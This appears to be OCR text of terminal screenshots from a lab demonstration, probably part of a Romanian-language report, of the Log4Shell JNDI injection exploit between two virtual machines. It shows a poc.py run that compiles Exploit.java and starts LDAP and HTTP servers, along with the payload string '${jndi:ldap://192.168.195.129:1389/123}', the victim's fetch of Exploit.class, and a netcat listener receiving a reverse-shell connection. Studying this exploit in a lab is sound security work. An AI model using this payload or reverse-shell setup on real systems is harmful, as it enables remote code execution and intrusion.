 Shell No. 1
File Actions Edit View Help
root@osboxes:~/Desktop/pentru_kali# python3 poc.py --userip 192.168.195.129 --webport 8000 --decisi
Comanda de compilare: /root/Desktop/pentru_kali/jdk1.8.0_20/bin/javac Exploit.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Compilarea exploit-ului a reusit
Server-ul LDAP a pornit
: String-ul malitios: ${jndi:ldap://192.168.195.129:1389/123}
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Server-ul HTTP a pornit
Listening on 0.0.0.0:1389
Send LDAP reference result for 123 redirecting to http://192.168.195.129:8000/Exploit.class
192.168.195.128 - - [03/Jun/2024 14:41:03] "GET /Exploit.class HTTP/1.1" 200 -
36 httpd.serve_forever()
37
38
bogdan@bogdan-virtual-machine: ~
File Actions Edit View Help
comanda
mvnw
mvnw.cmd
pom.xml
reload.sh
script_backup.sh
Server-vulnerabil.iml
src
target
root@osboxes:~/Desktop# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.195.129] from (UNKNOWN) [192.168.195.128] 52204
Login Page — Mozilla Firefox
Login Page
192.168.195.128:8080
Kali Linux Kali Tools Kali Docs Kali Forums
192.168.195.128